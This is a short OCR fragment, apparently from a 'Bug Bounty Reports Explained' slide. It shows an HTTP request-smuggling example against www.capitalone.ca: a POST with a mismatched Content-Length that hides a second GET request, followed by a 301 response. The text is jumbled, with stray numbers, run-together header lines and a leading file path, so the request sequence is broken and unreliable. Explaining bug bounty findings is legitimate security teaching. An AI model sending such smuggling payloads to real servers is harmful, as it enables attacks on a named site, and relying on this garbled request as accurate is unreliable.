 REQUESTS
POST /assets HTTP/1.1
Host: www.capitalone.ca
Content-Length: 30
24
GET /robots.txt HTTP/1.1
X: YGET /assets/ HTTP/1.1
Host: www.capitalone.ca
REQ 1
REQ 2
RESPONSES
HTTP/1.1 301 Moved Permanently
Location: /assets/
Bug Bounty Reports Explained
https://bbre.dev
www.